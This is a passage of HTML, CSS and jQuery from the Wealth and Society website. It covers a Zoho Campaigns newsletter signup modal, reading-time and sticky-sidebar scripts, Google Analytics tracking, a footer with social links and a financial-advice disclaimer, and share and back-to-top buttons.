   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
